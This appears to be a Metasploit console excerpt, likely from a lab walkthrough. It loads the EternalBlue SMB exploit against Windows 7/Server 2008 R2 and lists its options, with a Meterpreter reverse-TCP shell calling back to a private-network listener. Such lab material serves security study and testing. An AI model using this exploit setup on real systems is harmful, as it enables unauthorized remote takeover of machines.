 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.211.141 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs